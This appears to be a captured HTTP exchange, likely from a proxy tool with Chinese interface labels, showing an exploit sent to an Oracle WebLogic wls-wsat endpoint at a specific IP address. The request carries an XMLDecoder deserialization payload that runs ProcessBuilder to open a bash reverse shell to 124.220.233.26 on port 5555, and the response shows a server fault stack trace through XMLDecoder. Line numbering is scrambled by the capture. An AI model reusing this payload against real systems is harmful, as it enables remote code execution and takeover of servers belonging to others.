 1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 175.27.154.17:7001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Content-Type: text/xml
9 Cookie: ADMINCONSOLESESSION=1ycnmHkcqwYBDcfc0p4fhMnN8jnzlTFxyhGhZyy21CQ2BlnyqtvM!-2092213023
0 Connection: close
1 Content-Length: 639
2
3 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
4 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
5 <java version="1.4.0" class="java.beans.XMLDecoder">
6 <void class="java.lang.ProcessBuilder">
7 <array class="java.lang.String" length="3">
8 <void index="0">
9 <string>
/bin/bash
</string>
0 </void>
1 <void index="1">
2 <string>
-c
</string>
3 </void>
4 <void index="2">
5 <string>
bash -i &gt;&amp; /dev/tcp/124.220.233.26/5555 0&gt;&amp;1
</string>
6 </void>
7 </array>
8 <void method="start"/>
</void>
9 </java>
0 </work:WorkContext>
1 </soapenv:Header>
2 <soapenv:Body/>
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Sat, 30 Mar 2024 01:29:51 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="
java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false">
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler" file="ObjectHandler.java" line="
139" method="dequeueResult"/><ns2:frame class="java.beans.XMLDecoder" file="
XMLDecoder.java" line="206" method="readObject"/><ns2:frame class="
weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="
WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame class="
weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java"
line="92" method="readEntry"/><ns2:frame class="
weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java" line="179
" method="receiveRequest"/><ns2:frame class="
weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163"
method="receiveRequest"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="
WorkContextServerTube.java" line="71" method="receive"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java"
Request
Request
Request
请求头
响应头